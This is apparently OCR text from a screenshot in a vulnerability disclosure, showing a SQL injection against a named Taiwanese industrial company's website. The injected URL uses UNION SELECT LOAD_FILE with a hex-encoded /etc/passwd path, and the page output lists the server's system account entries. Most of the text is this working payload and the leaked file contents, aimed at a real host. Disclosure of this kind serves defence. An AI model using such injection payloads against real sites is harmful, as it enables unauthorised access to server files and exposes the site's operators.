 SQL- XSS- Encryption- Encoding- Other-
http://www.uangyih.com.tw/big5/new_detail.php
?id=-1548 UNION ALL SELECT LOAD_FILE(0x2f6574632f706173737764),NULL,NULL,NULL,NULL,NULL--
Enable Post data Enable Referrer
UY 晃誼科技股份有限公司
Uangyih-Tech Industrial Co., Ltd.
首頁 | English | 簡体 | 日本語
關於晃誼 最新消息 營業項目 工程實績 技術資料 人力資源 聯絡我們 員工專區
最新消息 Latest news
LATEST NEWS
AND ANNOUNCEMENTS
晃誼新聞
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:
/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin apache:x:48:48:apache:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin netdump:x:34:34:Network Crash
Dump user:/var/crash:/bin/bash sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
www.wooyun.org